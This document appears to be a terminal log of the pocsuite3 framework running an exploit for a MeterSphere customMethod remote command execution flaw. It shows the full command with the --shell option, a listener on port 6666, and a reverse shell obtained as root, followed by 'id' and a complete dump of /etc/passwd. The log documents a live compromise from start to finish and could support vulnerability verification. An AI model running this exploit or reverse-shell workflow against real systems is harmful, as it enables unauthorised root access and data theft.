 [root@i-v0nrmv9j pocsuite3]# python3 cli.py -u "http://" -r pocs/exp.py --shell --lhost ""
{1.8.9-nongit-20220107}
https://pocsuite.org
[*] starting at 16:31:53
[16:31:53] [INFO] loading PoC script 'pocs/exp.py'
[16:31:53] [INFO] pocsusite got a total of 1 tasks
[16:31:53] [INFO] running poc:'MeterSphere customMethod 远程命令执行漏洞' target 'http://'
[16:31:53] [*] listening on 0.0.0.0:6666
[16:31:54] [+] new connection established from
shell>: help
----- Help Menu -----
command description
list list connected clients
select select which client to send command
quit quit shell
help print help information
shell>: list
----- Remote Clients -----
0 (Linux)
shell>: select 0
Now Connected:
>: id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/deployments #
>: cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
/deployments #
>: